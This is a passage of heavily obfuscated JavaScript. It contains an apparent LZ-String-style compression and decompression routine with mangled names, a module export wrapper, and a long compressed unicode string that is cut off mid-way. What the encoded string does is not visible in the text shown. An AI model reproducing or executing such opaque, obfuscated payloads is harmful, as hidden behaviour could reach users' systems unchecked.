for(yPTw0ub=E0MHJW5[XwR6IL],ICt8GT=Df6wfZ[0x2];ICt8GT<m1SyZfc;ICt8GT++)Q_y7pvt=Q_y7pvt<<Df6wfZ[0x4]|Df6wfZ[0x4]&yPTw0ub,XGjpjh==ypkOtz[Df6wfZ[0x4]]-Df6wfZ[0x4]?(XGjpjh=Df6wfZ[0x2],P4iTg2R.push(ypkOtz[Df6wfZ[0x1]](Q_y7pvt)),Q_y7pvt=Df6wfZ[0x2]):XGjpjh++,yPTw0ub>>=Df6wfZ[0x4];Df6wfZ[0x2]==--AFV8sj&&(AFV8sj=Math.pow(Df6wfZ[0x1],m1SyZfc),m1SyZfc++)}for(yPTw0ub=Df6wfZ[0x1],ICt8GT=Df6wfZ[0x2];ICt8GT<m1SyZfc;ICt8GT++)Q_y7pvt=Q_y7pvt<<Df6wfZ[0x4]|Df6wfZ[0x4]&yPTw0ub,XGjpjh==ypkOtz[Df6wfZ[0x4]]-Df6wfZ[0x4]?(XGjpjh=Df6wfZ[0x2],P4iTg2R.push(ypkOtz[Df6wfZ[0x1]](Q_y7pvt)),Q_y7pvt=Df6wfZ[0x2]):XGjpjh++,yPTw0ub>>=Df6wfZ[0x4];for(;;){if(Q_y7pvt<<=Df6wfZ[0x4],XGjpjh==ypkOtz[Df6wfZ[0x4]]-Df6wfZ[0x4]){P4iTg2R.push(ypkOtz[Df6wfZ[0x1]](Q_y7pvt));break}XGjpjh++}return P4iTg2R.join(\"\")},Df6wfZ[0xd]),decompress:m1SyZfc(function(...ICt8GT){ICt8GT[Df6wfZ[0x0]]=Df6wfZ[0x4];return Df6wfZ[0x7]==ICt8GT[Df6wfZ[0x2]]?\"\":\"\"==ICt8GT[Df6wfZ[0x2]]?Df6wfZ[0x7]:ypkOtz[Df6wfZ[0x5]]._decompress(ICt8GT[Df6wfZ[0x2]].length,0x8000,m1SyZfc(function(...ypkOtz){ypkOtz[Df6wfZ[0x0]]=Df6wfZ[0x4];return ICt8GT[Df6wfZ[0x2]].charCodeAt(ypkOtz[Df6wfZ[0x2]])}))}),_decompress:m1SyZfc(function(...ypkOtz){ypkOtz[Df6wfZ[0x0]]=Df6wfZ[0xd];var yPTw0ub,hqlMPT,qUco0jP,E0MHJW5,rAY6Lb,vAezBbj,L02WqYZ,XwR6IL=[],AFV8sj=Df6wfZ[0x10],owskTod=Df6wfZ[0x10],m1SyZfc=Df6wfZ[0xd],P4iTg2R=\"\",Q_y7pvt=[],XGjpjh={val:ypkOtz[Df6wfZ[0x1]](Df6wfZ[0x2]),position:ypkOtz[Df6wfZ[0x4]],index:Df6wfZ[0x4]};for(yPTw0ub=Df6wfZ[0x2];yPTw0ub<Df6wfZ[0xd];yPTw0ub+=Df6wfZ[0x4])XwR6IL[yPTw0ub]=yPTw0ub;for(qUco0jP=Df6wfZ[0x2],rAY6Lb=Math.pow(Df6wfZ[0x1],Df6wfZ[0x1]),vAezBbj=Df6wfZ[0x4];vAezBbj!=rAY6Lb;)E0MHJW5=XGjpjh.val&XGjpjh.position,XGjpjh.position>>=Df6wfZ[0x4],Df6wfZ[0x2]==XGjpjh.position&&(XGjpjh.position=ypkOtz[Df6wfZ[0x4]],XGjpjh.val=ypkOtz[Df6wfZ[0x1]](XGjpjh.index++)),qUco0jP|=(E0MHJW5>Df6wfZ[0x2]?Df6wfZ[0x4]:Df6wfZ[0x2])*vAezBbj,vAezBbj<<=Df6wfZ[0x4];switch(qUco0jP){case Df6wfZ[0x2]:for(qUco0jP=Df6wfZ[0x2],rAY6Lb=Math.pow(Df6wfZ[0x1],Df6wfZ[0xe]),vAezBbj=Df6wfZ[0x4];vAezBbj!=rAY6Lb;)E0MHJW5=XGjpjh.val&XGjpjh.position,XGjpjh.position>>=Df6wfZ[0x4],Df6wfZ[0x2]==XGjpjh.position&&(XGjpjh.position=ypkOtz[Df6wfZ[0x4]],XGjpjh.val=ypkOtz[Df6wfZ[0x1]](XGjpjh.index++)),qUco0jP|=(E0MHJW5>Df6wfZ[0x2]?Df6wfZ[0x4]:Df6wfZ[0x2])*vAezBbj,vAezBbj<<=Df6wfZ[0x4];L02WqYZ=ICt8GT(qUco0jP);break;case Df6wfZ[0x4]:for(qUco0jP=Df6wfZ[0x2],rAY6Lb=Math.pow(Df6wfZ[0x1],Df6wfZ[0xf]),vAezBbj=Df6wfZ[0x4];vAezBbj!=rAY6Lb;)E0MHJW5=XGjpjh.val&XGjpjh.position,XGjpjh.position>>=Df6wfZ[0x4],Df6wfZ[0x2]==XGjpjh.position&&(XGjpjh.position=ypkOtz[Df6wfZ[0x4]],XGjpjh.val=ypkOtz[Df6wfZ[0x1]](XGjpjh.index++)),qUco0jP|=(E0MHJW5>Df6wfZ[0x2]?Df6wfZ[0x4]:Df6wfZ[0x2])*vAezBbj,vAezBbj<<=Df6wfZ[0x4];L02WqYZ=ICt8GT(qUco0jP);break;case Df6wfZ[0x1]:return \"\"}for(XwR6IL[Df6wfZ[0xd]]=L02WqYZ,hqlMPT=L02WqYZ,Q_y7pvt.push(L02WqYZ);;){if(XGjpjh.index>ypkOtz[Df6wfZ[0x2]])return \"\";for(qUco0jP=Df6wfZ[0x2],rAY6Lb=Math.pow(Df6wfZ[0x1],m1SyZfc),vAezBbj=Df6wfZ[0x4];vAezBbj!=rAY6Lb;)E0MHJW5=XGjpjh.val&XGjpjh.position,XGjpjh.position>>=Df6wfZ[0x4],Df6wfZ[0x2]==XGjpjh.position&&(XGjpjh.position=ypkOtz[Df6wfZ[0x4]],XGjpjh.val=ypkOtz[Df6wfZ[0x1]](XGjpjh.index++)),qUco0jP|=(E0MHJW5>Df6wfZ[0x2]?Df6wfZ[0x4]:Df6wfZ[0x2])*vAezBbj,vAezBbj<<=Df6wfZ[0x4];switch(L02WqYZ=qUco0jP){case Df6wfZ[0x2]:for(qUco0jP=Df6wfZ[0x2],rAY6Lb=Math.pow(Df6wfZ[0x1],Df6wfZ[0xe]),vAezBbj=Df6wfZ[0x4];vAezBbj!=rAY6Lb;)E0MHJW5=XGjpjh.val&XGjpjh.position,XGjpjh.position>>=Df6wfZ[0x4],Df6wfZ[0x2]==XGjpjh.position&&(XGjpjh.position=ypkOtz[Df6wfZ[0x4]],XGjpjh.val=ypkOtz[Df6wfZ[0x1]](XGjpjh.index++)),qUco0jP|=(E0MHJW5>Df6wfZ[0x2]?Df6wfZ[0x4]:Df6wfZ[0x2])*vAezBbj,vAezBbj<<=Df6wfZ[0x4];sYA6Gi(XwR6IL[owskTod++]=ICt8GT(qUco0jP),L02WqYZ=owskTod-Df6wfZ[0x4],AFV8sj--);break;case Df6wfZ[0x4]:for(qUco0jP=Df6wfZ[0x2],rAY6Lb=Math.pow(Df6wfZ[0x1],Df6wfZ[0xf]),vAezBbj=Df6wfZ[0x4];vAezBbj!=rAY6Lb;)E0MHJW5=XGjpjh.val&XGjpjh.position,XGjpjh.position>>=Df6wfZ[0x4],Df6wfZ[0x2]==XGjpjh.position&&(XGjpjh.position=ypkOtz[Df6wfZ[0x4]],XGjpjh.val=ypkOtz[Df6wfZ[0x1]](XGjpjh.index++)),qUco0jP|=(E0MHJW5>Df6wfZ[0x2]?Df6wfZ[0x4]:Df6wfZ[0x2])*vAezBbj,vAezBbj<<=Df6wfZ[0x4];sYA6Gi(XwR6IL[owskTod++]=ICt8GT(qUco0jP),L02WqYZ=owskTod-Df6wfZ[0x4],AFV8sj--);break;case Df6wfZ[0x1]:return Q_y7pvt.join(\"\")}if(Df6wfZ[0x2]==AFV8sj&&(AFV8sj=Math.pow(Df6wfZ[0x1],m1SyZfc),m1SyZfc++),XwR6IL[L02WqYZ])P4iTg2R=XwR6IL[L02WqYZ];else{if(L02WqYZ!==owskTod)return Df6wfZ[0x7];P4iTg2R=hqlMPT+hqlMPT.charAt(Df6wfZ[0x2])}sYA6Gi(Q_y7pvt.push(P4iTg2R),XwR6IL[owskTod++]=hqlMPT+P4iTg2R.charAt(Df6wfZ[0x2]),hqlMPT=P4iTg2R,Df6wfZ[0x2]==--AFV8sj&&(AFV8sj=Math.pow(Df6wfZ[0x1],m1SyZfc),m1SyZfc++))}},Df6wfZ[0xd])};return ypkOtz[Df6wfZ[0x5]]}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==n1nnhu7[\"rONwhq\"]&&n1nnhu7[\"sQtBGbF\"].amd?n1nnhu7[\"sQtBGbF\"](function(){return yFEFIV}):Df6wfZ[0x11]!=n1nnhu7[\"x74C7Q\"]&&Df6wfZ[0x7]!=n1nnhu7[\"JJmKXTy\"]?n1nnhu7[\"JJmKXTy\"].exports=yFEFIV:Df6wfZ[0x11]!=n1nnhu7[\"yEpRTbb\"]&&Df6wfZ[0x7]!=n1nnhu7[\"hoRd1l\"]&&n1nnhu7[\"hoRd1l\"].module(Df6wfZ[0x12],[]).factory(Df6wfZ[0x12],function(){return yFEFIV}),ypkOtz=void 0x0,function(...ICt8GT){sYA6Gi(ICt8GT[Df6wfZ[0x0]]=Df6wfZ[0x2],ICt8GT[Df6wfZ[0x13]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u705F\xFC\u01A9\u202E\xCC\u04B0\u0E80\u0A60\u1F20\u1B20\u2423\u5821\u0826\u6620\xA0\u1520\u4C80\\u0050\u0A0C\u6BA1\u1C54\u0174\xBC\u0204\xA5\u0822\u0821\u3C23\u1DA4\\u0071\u6424\u2821\u3027\u2824\u1826\u7980\u0603\u4826\u702D\u5040\u0C00\u0C8A\u602A\u4620\u02F2\u2043\u069A\u2B20\u713A\x94\u4420\u3C6E\u6020\u0D74\u206D\u4036\u6CE8\u4023\u4820\u3C49\u1630\\u005d\\u0046\u4BA2\u0F05\u2400\u5021\u7C20\u44AA\u2374\\u0023\u5D31\u4BB3\\u0022\u2BAA\u4508\u5264\\u0072\\u002b\u5B4C\\u0028\u13B0\u02D2\u2C20\u3450\\u0067\u20AA\u5EC6\u402F\u22B2\u1422\u7531\u4920\u6264\u4039\u04FD\u0C00\u0673\u0137\u3A91\u3E3A\\u004d\u22BA\u48C5\u3473\u59A2\u50ED\u3C49\u48E8\u30A0\u04C2\u071E\u383F\u2AAB\u4BA9\u54E8\u748A\u3E61\u25A0\u1EF4\u25C1\u4020\u6B50\\u0026\u51F3\u6446\u28BC\u6023\u29EC\u5FB4\u4A41\u0C9C\u11AC\u43D1\u2820\u0560\u4FA2\u5931\u2220\u1F6B\u0140\u3452\\u0026\u2CE1\u2836\u19B0\u15C5\u0280\u1234\u2520\u0165\u5942\u14B5\u20E4\u18C2\u5F6E\u4138\u046B\u1688\u10E0\u3181\u15AA\u6B40\\u0026\u1539\u07E4\u6D13\u146B\u0610\u3AA2\u2235\\u0021\u0CA8\\u005b\u4D7D\u4B20\u6020\u0BA3\u0AE2\u1A5B\u226F\u0471\u227C\u08B9\u11E3\u3A94\u0C22\u2B28\u70C4\u79B7\u62AA\u1850\u30B5\u0101\u4850\u3CFB\u1142\u0220\u34BD\u08F7\u086C\u4539\u0149\u2882\u7D88\u4171\u6CD0\u4429\u4472\u32E0\u2C27\\u0025\u49A0\u7C7F\u46A1\u6AC0\u139A\u5374\u1534\u2A72\u28A3\u72A2\u5A3D\u4D61\u20E5\u7550\u5B4A\u1191\u3F28\u0F02\u0385\u6648\u4FCF\u30A0\u5C49\u02C4\u07F4\u448E\u4585\u5180\u18BD\u0CA4\u67F9\u0D9C\u22C5\u40E1\u283B\u51CE\u1ED1\u0C80\u1331\u5153\u20BB\u0B62\u02C1\u3F2D\\u0029\u21F8\u5CE2\u1171\u03E0\u6033\u1531\u515E\u1424\u1AC8\u0FE5\u2051\u236D\u2620\u645A\u1F26\u3243\u4C4D\u0BB0\u084C\u0A42\u4999\u4C41\u6855\u2F51\u7A49\u0831\u5530\\u0023\u04D4\u20EC\u10D8\u2329\u5578\u1E25\u0206\u3E4C\u4992\u06A5\u2144\u1385\u41B9\u1F2A\u10C0\u39A1\u2922\u142C\u1051\u236C\u011A\u1527\u41B8\u2237\u1028\u31A4\u0C6C\u34E4\u4322\u0563\u0118\u16A3\u199E\u0CE1\u68B9\u2FE8\u08C2\u3A2E\u71B0\u3D61\u4458\u1421\u19F0\u3E4A\u691A\u11AD\u68AC\u1F69\u4CF5\u392A\u4215\u140C\u6068\u1F6C\u6075\u2537\u7CC2\u2267\u1510\u2B68\u4130\u7666\u71A0\u0AEC\xF4\u1F61\u28F4\u1828\u49E4\u0527\u6882\u0826\u08E8\u082F\u54E7\u0D2B\u78C0\u0EE2\u5428\u332E\u724A\u0721\u4428\u04C3\u01BA\u25A9\u4D08\u1F6B\u713A\u3224\u28A8\u0E21\u2964\u3A21\u45A4\u0DEF\u124A\u3BAF\u509C\\u002c\u60B9\u6579\u01B1\u3927\u2329\u7AB6\u41E0\u514D\u67E4\u2B30\u1121\u2D27\u2790\u1C52\u22F0\u523D\u05E0\u722D\u01F1\u595B\u5284\u3743\u02B0\u2638\u0430\u315C\u6791\u6824\u60E3\u1AAC\u0D60\u6439\u07C9\u7CC2\u07D1\u569C\u6610\u443C\u28E4\u5A3E\u03E0\u1D50\u02F0\u2B5F\u20A0\u2A2E\u07F5\u78DC\u61E0\u2A5E\u3108\u3157\u21F0\u5453\u0693\u4957\u23E1\u733A\u5791\u4053\u02C0\u0428\u02F0\u442C\u47B9\u492E\u4121\u0C2A\u524A\u1C50\u4041\u4831\u0409\u482C\u2124\u3657\u2660\u7D28\u6374\u3345\xF0\u133C\u40F1\u4835\u0631\u7AC6\u5310\u7840\u24F4\u324B\u0108\u3358\u47D4\u7843\u01E1\u765D\u45EA\u4434\u2431\u1156\u2121\u0935\xA0\u0439\u03B1\u6571\u2291\u2C31\u0151\u24BA\u5179\u663C\u43B8\u1C53\u0374\u3B52\u0468\u30CE\u2708\u3656\u27D0\u3142\u469A\u245B\u0E21\u6E42\xB5\u5D37\u02A1\u1E4D\u11EA\u3A2E\u0462\u3B3F\u2329\u165C\u6240\u1C4B\u044D\u78A4\u6224\u2427\u2041\u1224\u60E4\u2A45\u09EB\u2231\u20B4\u3336\u41C0\u522E\u42F1\u0837\u072E\u2A5E\u51B8\u60F5\u02F1\u7A40\u4524\u6BD6\u2370\u0993\u02B0\u3329\u45E8\u4CBD\u0630\u724B\u22C3\u0A32\u76BC\u782E\u0589\u20A1\u02F1\u2833\u4291\u0D42\xA0\u40B7\u07C8\u2A46\u3291\u394B\u0660\u232C\u13B0\u2946\u5709\u593D\u07C8\u5A42\u21C0\u382D\u6171\u4D50\u038E\u12B1\u2525\u4C2E\u62A4\u2AB1\u4170\u7446\u6E60\u343F\u2254\u604A\u0489\u0A43\u280A\u455D\u2680\u4A67\u21A0\u6A36\u43B1\u5D50\u0469\u0886\u0AFF\u30C6\u5462\u7CB8\u2224\u343C\u4580\u2426\u1494\u03D8\u6146\u52B2\u0AE2\u4855\u0570\u0A24\u7050\u0280\u4CAA\u10E3\u5F62\u502C\u2108\u2C91\u447F\u4560\u0EAA\u7A43\u0740\u1525\u30F4\u15A1\u2242\u03D8\u0C25\u1281\u0468\u192A\u6846\u0791\u7DFA\u19D2\u0583\u07A9\xA9\u0CE7\u623B\u42B0\u5622\u3106\xD1\u7531\u2080\u0E61\u6852\u0350\u3EC7\u426D\u2150\u2F23\u1857\u01F0\u6A35\x9C\u0420\u7423\u621E\u3661\u1331\u21A4\u3EAA\u7481\u0500\u7D26\u2122\xA3\u6A45\u4402\u1AC5\u7C38\u45E8\u444C\u10F5\u4361\u79B3\u287E\u02A0\u662D\u0200\u0723\u4866\u44F4\u22AA\u6054\u0270\u602B\u6082\u0F20\u2641\u5240\u17A2\u7050\u02D6\u7A22\\u0046\u0760\u7428\u588E\u0BE1\u342E\u2188\u2941\u4021\u5620\u642A\u049D\u0DF0\u6AA2\u305A\u1161\u0A36\u4340\u1F21\u406C\u6120\u662E\u1050\u02C0\u5224\\u0051\u0423\u6C27\u2118\u1124\u3431\u4400\u3E26\u498A\u0631\u6E3E\u5170\u0FA2\u1A48\u43D8\u11A2\u0231\u41EC\u1C2A\u0444\u0448\u18A2\u28B7\u5121\u1C39\xAC\u3D65\u3440\u2620\u360C\u4C38\u4CE0\u602D\u6CBC\u1260\u6E2D\u61B0\u30A6\u2024\u77E4\u4B21\u2864\u0328\u1327\u3066\u0C40\u3143\u0248\u1EB1\u1517\u4248\u30AC\\u004a\u4361\u5D2D\u20C2\u0833\u755B\u4B04\u1160\u545E\u4120\u1A23\u58C4\u4381\u4C33\u51A4\u0FA3\u73DD\u30B8\u30A7\u3893\u0620\u28AA\u604A\u0F30\u7828\u08F0\u48A0\u2A30\u30C8\u0125\u7C6F\u42C1\u4681\u18BE\u18A0\u7D25\u314D\u4763\u6A2A\u61A4\u6B62\u0681\u03BA\u13E6\u08CA\u03A0\u332F\\u0054\u1D22\u5A26\u12D4\u0971\u2A50\u40B4\u4126\u2071\u0F80\u7D2A\u6C80\u1DE1\u782E\u29B0\u2944\u247F\u422C\u0EA2\u2118\u4741\u7339\u428C\u1DE0\u30A7\u23B0\u6B24\u2184\u40B4\u2E20\u607C\u05A1\u1AB1\xC0\u0423\u5C40\u2050\u752C\u0D13\u0748\u0AA2\u3033\u01E1\u6E30\u125A\u03A3\u5CC1\u52D0\u2945\u3472\u20B4\u6CA1\u184A\u48B0\u464C\\u0076\u0E60\u7C29\u71CA\u1F63\\u007f\u41A0\u3686\u0E50\u0620\u1A37\u10A9\u2712\u1A2C\u60BE\u1122\u6099\u4680\u512F\u5515\u0DB1\u5D30\u7361\u15C2\u5A2C\u63F8\u114D\u3466\u022C\u0A24\u0CCD\u68A1\u4646\u1178\u11C1\u382C\u11B0\u2F61\u502A\u01A0\u3BAD\u2472\u0620\u1325\u315A\u5040\u4834\u4094\u1461\u5032\u0374\u44A5\u08DF\u0AE1\u4031\\u0029\u4B60\u3A2E\u43C0\u2841\u182D\xE4\u19A5\u20C9\u5329\u593E\u3051\u0289\u0842\u2118\u1083\u743B\u4100\u1D62\xD9\u0120\u12BE\u3045\u0EA8\u2536\u4210\u3BA2\u025E\u0560\u2067\u20EC\u0390\u3024\u21F0\u0721\u6836\u4350\u0C60\u7493\u0374\u1E05\u6047\u4A40\u2A3E\u7117\u28C3\u1850\u4402\u1F64\u5835\u0580\u66C3\u5864\u53C1\u18AC\\u006c\u0421\u643C\u409C\u0DA2\u6047\u01C0\u1B48\u4287\u2EE1\u6860\u4126\u0582\u505B\u4082\u1A02\u4041\u4524\u452B\u567A\u0340\u4E2F\u4211\u1BC2\u1A2B\u6250\u1F62\u684A\u03C0\u4CE6\u662B\u4831\u4826\u7169\u0EA3\u6642\u02DE\u4C45\u027C\u04D0\u30AD\u3DFD\u07B2\u3129\u6104\u04A1\u0127\u2160\u3EA4\u5422\u065A\u3527\u409D\u0E40\u3B27\u2028\u0B55\u4852\xB0\u0823\u287F\xB4\u256C\u3CAC\u0A41\u6E4C\u02E0\u09E1\u0153\u0108\u0DB1\u6C8C\u4101\u6429\u4C43\u0F50\u6435\u51EA\u49E0\u7A48\u406E\u5926\u2481\xB8\u3E21\u5081\u0DFB\u6224\u5090\u0B13\u1056\u2344\u3C6A\u0533\u668C\u0A2B\u48C0\u4E80\u142F\u019C\u1F32\u6B43\u1A9C\u3BA3\u3206\u11F8\u335F\u184A\u0621\u493E\u1D78\u0FC0\u6C34\xEC\u08E2\u4092\u50E4\u53A1\u50E2\u06C0\u6AB0\u1088\u0420\u3851\u7474\u04E1\u489C\u61A8\u2669\u3100\u2648\u27AC\xE8\u1163\u0430\u1A40\u0525\u307F\u4400\u2E55\xFC\u3A10\u12C6\u117A\u1160\u4856\u20F8\u2940\u1B74\u07B8\u4D64\u0452\u0CB0\u7C3C\u617A\u1DE1\u7A37\u03C2\u0DE7\u6276\u02A0\u5F2D\u1BA2\u08A4\u6DFC\u2074\u15A7\u54BB\u7344\u1E21\u486E\u70C8\u6CAD\u4847\u4341\u7A25\u2170\u0722\u707F\u21F0\u0D0A\u4DDE\u418A\u462F\u4C42\u6400\xDC\u60E0\u0AED\u5537\u026E\u4762\u703C\u6BF8\u16E5\u19CD\u0962\u3023\u2A3E\u6571\u1928\u02B2\u0FF1\u1098\u6C1D\u506E\u70C2\u0643\u592D\u2845\u1BDA\u7C2D\u02C0\u0564\u444E\u01F0\u13E5\u0856\u0361\u0671\u5082\u1B32\u5700\u4200\u0234\u2D1C\u2725\u2E2A\u4032\u4F01\u657F\u21EC\u1162\u4440\u21B0\u17A2\u1465\u0660\u5184\u460B\u62C9\u1624\x89\u23C0\u6430\u3402\u0EA1\u4438\u422C\u4ACC\u6116\u0AA0\u68F5\u01C6\u4641\u3828\u2A40\u3EC0\u4A9C\u2320\u3A27\u347A\u027C\u12B7\u119C\u1EC1\u555D\u4384\u0AA0\u4C86\u0610\u372C\u40B6\u0A41\u4822\u3062\u46A1\u555F\u478D\u5525\u7C40\u229C\u09A7\u4066\u0390\u2ABF\u45E4\u03C0\u405E\u12C3\u3F06\u2421\u44EC\u3921\u1830\u0FA9\u7AA6\u7192\u04E2\u353A\u4328\u04C1\u522A\xB8\u1C25\u50DF\u0560\u5227\u4704\u0FA0\u4F44\u2088\u0702\u5048\u45E8\u20E7\u3CCD\u0EA1\u023C\u6159\u54B1\u225B\u43A8\u0740\u60C9\u04A8\u1223\u5070\\u0041\u7ABE\u393A\u1503\\u002c\u0320\u0724\u2846\u23F5\u302C\u6047\u4740\u5030\u20AA\u111C\u7050\u41A0\u2942\u6099\u3970\u11D2\u44FD\u0561\u3767\u2046\u0C41\u702A\u40AC\u25D7\u5849\u06BE\u6622\u639D\u0461\u086D\u213A\u4BA3\\u0024\u7915\u02E0\u1380\u3128\u0C25\u6588\u0290\u2539\u0110\u7488\u2B23\u6626\\u0052\u0543\u3FC8\u4C24\u60A2\u03AE\u1120\u2626\x84\u0610\u0AA1\u0830\u3035\u0374\u1622\u10A6\u4074\u041F\u3663\u2D73\u2880\u04EC\u0A03\u1871\\u0043\u01C0\u2232\u0230\u10B9\u46CC\u17A3\u38F8\u2084\u0147\u1460\u3126\u10F9\u02A0\u3493\u6C2C\x9D\u0140\u2D60\u5530\u2034\\u0040\u1461\u6CAC\u5232\u40E4\u3DA0\u703D\u5AB6\xB8\u1341\u4B6F\u407C\u0660\u3761\u4038\u2094\u5196\u30A1\u41A5\u2088\u44A8\u2FA0\u7433\u1913\u01B0\u0180\u2A29\u4A71\u0668\u0643\u4AB4\u3436\u0488\u30A1\u0328\u0878\\u0040\u2362\u5A33\u2835\u0339\u1728\u4F2F\u4043\u01D0\u1DB8\u4C26\u0105\u22C0\u1A43\u7B71\xFA\u2310\u3321\u1C39\\u0071\u0320\u2100\u6637\u10CF\u04A8\u2840\u6622\u50EC\u4497\u234A\u5A2B\\u0035\u055F\u22A3\u6C37\u60AA\u0374\u30A2\u3531\u104A\u02F0\u2063\u5C26\u3053\u0708\u0C61\u40A9\u3A57\u20C8\u0E20\u682C\u10AF\u7370\u3EBA\u1A3A\u1279\u1138\u0B73\u6A2A\u587C\u0140\u1520\u6C2C\u6F18\u47C8\u0C22\u10B8\\u0060\u40F0\u3CE3\u6624\u78BC\u7320\u10F8\u6A5F\u0881\u6323\u0C63\u7435\u219D\u038E\u14A2\u7A66\u7102\u0708\u2AE2\u4130\u111A\u0486\u3DA2\u15F3\u28E6\u3524\u2943\u6C29\u611D\u2140\u0C20\u6826\u6057\xB4\u2BB0\u6230\u310E\u01E5\u0C63\u4B39\u10E8\u01B8\u3261\u402D\u20E9\u1120\u2363\u4C2A\u04FA\u52C0\u0DE3\u1232\u6058\u0760\u0AE2\u7D23\u20B6\u066A\u17A3\\u0026\u4032\u40C8\u2B22\u123D\xD9\u0315\u0AA0\u63E5\u2892\u7224\u1423\u644E\u40CD\u41C0\u0DE1\u6CF4\u4884\u0328\u22A3\u4C38\u2034\u4470\u2231\u4021\u2833\u0620\u1658\u4C38\x9C\u06E8\u2682\u2C2B\u403D\u01C2\u0CA1\u3028\u6054\u06E8\u30A2\xB0\u105E\xE4\u3D62\u4066\u08E2\u0240\u0C21\u2222\u2904\u11B8\u3F64\u10A8\u52A8\u0328\u0409\u2837\u58C9\u0138\u0562\u79A4\u7858\u02E0\u1CA0\u6E28\u50E2\u07F1\u06A2\u6FBE\u604D\u4428\u2A1A\u3860\u40BA\u4400\u0762\u02EA\u4046\u0560\u0920\u612E\u1154\u0450\u2221\u7839\u1034\u031A\u09A0\u3827\u30D6\u77F4\u0DA3\u6A39\u108A\u0468\u2223\u0427\u3047\u449B\u2220\u7BEE\u1AA8\u24EC\u11A0\u2031\xFD\u022C\u2231\u2F26\u30BA\u4138\u2263\u427F\u2889\u4EE8\u0D22\u4131\u10BA\u4240\u13A3\u5BBC\u2070\u02A8\u3E42\u1039\u4040\u0760\u08E0\u19B7\u1091\u61A8\u3262\u7E3E\u509D\u06E5\u1C91\u762F\u5050\u0460\u3EA0\u6CEF\u405B\u0400\u1822\u2428\u293C\u02C0\u1024\u4F30\u1103\u14F4\u24C0\u283A\u1954\u0628\u20E6\u1A24\u5672\u0374\u3EC1\u083F\u705B\u03BC\u78A3\u5C39\u5CBA\u4279\u097A\u7E24\u21C8\u0120\u0CE1\u1931\\u0064\u01C6\u2A21\u4226\u40BA\u414B\u2790\u05E2\\u002a\u73BC\u7E42\u5FB1\u411B\u6610\u1D05\u2033\u1865\u074A\u3EC2\u6B6E\u3965\u04F4\u0AE0\u2531\u04C8\xC0\u1D06\u492B\u4106\u0290\u2322\u7C31\u220A\u49F8\u06A0\u6E35\\u003a\u0F30\u06A3\u442A\u34A1\u038E\u04E1\u1739\u40C5\u48F0\u097B\u7531\u40EF\u43C0\u2323\u4424\u5674\u0140\u06FB\u4C2C\u1C93\u4AB0\u36B1\u0133\u283A\u0300\u1D07\u4AB9\u0A32\u42D7\u3A23\u322D\u5C57\xC8\u3B38\u4935\u40E2\u01D2\u2689\u2439\u5C54\u0224\u097A\u3C48\u608A\u4138\u0642\u64CC\u6D1D\u3480\u0E84\u60D1\xC6\u0CEC\u3970\u734F\\u0045\u35A6\u13A0\u74B9\u404B\u014B\u2063\u727D\u0CC4\u4708\u0979\u1837\u706B\u1300\u0560\u4AE5\u3061\u41D0\u04C1\u0C31\\u005b\u01E0\u0522\u3333\u2833\u0492\u7461\u0322\u057A\u0140\u3DA1\u6757\u1113\u01B8\u1AC1\u6427\u2054\u0668\u1B90\u312D\u288A\u0290\u08E3\u3A2B\u6093\u4C73\u1161\u5536\u0989\u2C60\u1AC0\u22E4\u517C\\u0040\u1D05\u07A8\u087D\u22C0\u26B7\u712D\u4ECD\u01D0\u06A1\u09F1\xBA\u4108\u2361\u0131\u105A\xB4\u3175\u5528\u50B9\u4530\u17A3\u2CD1\xD0\u6430\u0DE1\u4237\u109A\u5356\u0AE0\u20CE\u4118\u46DC\u5520\u3825\u303C\u2C01\u1D04\u7028\u18E0\u02B1\u34A0\u29E2\u79B6\u0340\u1D04\u66D4\u6E70\u0340\u28A3\u042D\u5C8A\u01B8\u2231\u0AD7\u6050\u03BC\u4376\u4137\u5D0F\u03BC\u4562\u39F1\u407E\u0120\u1B75\u0831\\u0060\u4480\u0EA3\u6630\u2060\u46DC\u5423\u71A7\u2450\u434F\u0BF4\u2831\u4046\u0178\u0506\u3336\u2C34\u02E3\u097B\u40D9\u10EC\u0470\u3D64\u4AE3\u087E\u5488\u0CA1\u6B2E\u397E\u0580\u06A1\u2420\u407C\u060A\u7973\u4AE2\u2824\u31EA\u4920\u5634\u2032\u47F0\u1523\u2F47\u303D\u0672\u611A\u3324\u56A2\u029D\u13A0\u342F\\u005a\u03BC\u5463\u743E\u5105\u27C8\u0C62\u42D1\xA9\u0178\u0A02\u503F\u3CBC\u2D3A\u7662\u58A3\u208D\u2960\u0563\u7529\u6046\u02C0\u3EA1\u674E\u40A5\u1760\u06A2\u1429\u797A\u28A1\u235B\u6A3A\u7A1A\u04EC\u1120\u1831\u0505\u23BC\u4AA0\u192A\u2056\u01A4\u0170\u5EC4\\u0035\u0548\u0920\u6221\u4DA8\u0428\u2B63\u49CE\u20EC\u013A\u4560\u2A31\u5097\u0750\u0AE0\u2031\u4060\u40B8\u26D4\u203F\u164C\u69B0\u3F56\u10A3\u5066\u074A\u25CA\u5824\u5624\u6E7A\u5121\u2DFC\u54AC\u0524\u0D21\u7E51\u0118\u5668\u1AC0\u2A26\u30E2\u014B\u1F61\u7A2B\\u0074\u0612\u44C3\u4AAA\xA8\u2793\u0EE1\u402B\u407A\u0224\u25A0\u6423\u2115\u0544\u3604\u3A26\u08CC\u0178\u2A2B\u0AFE\u1C50\u4431\u0C43\u0EC4\u5708\u4E10\u1040\u653D\u39B1\u0F60\u17A1\u36EC\\u0056\u014B\u3662\u65C9\u60B4\u6C70\u1117\u7062\u288B\u6276\u6DB0\u4822\u28D9\u6B40\u0640\u3745\u3058\u072D\u2322\u34C9\u6051\\u005a\u0AA1\u7029\u6DDF\u03E0\u0AE0\u6E27\u1A3B\u6FC8\u0822\u4131\u4055\u260A\u45F8\u4636\u3586\u714B\u09A0\u7639\u3533\u3610\u3EC3\u503B\u3E65\u03BC\u5083\u5037\u70AC\u0140\u2FA2\u4424\u56C4\u41B8\u2320\u4F24\x9C\u0408\u097A\u3925\u204B\u02E0\xA0\u4AF5\u7505\u2224\u230A\u7F4B\u1D3D\u07C8\u2683\u712A\u20AC\u03BC\u76B9\u3036\u09C8\u03FE\u7C90\u2A38\u207A\u10EE\u762C\u2A39\u0250\u4370\u0C43\u18C3\u08D6\u1707\u09A1\u1CC4\u40E4\u1E18\u26C3\u489A\u19B6\u0140\u23F0\u6430\u3056\u233D\u2CC6\u1234\u4843\u2FD0\u3CE2\u5039\u4034\u0301\u0AC0\u282C\u4116\x86\u06A1\u47F1\\u004e\u618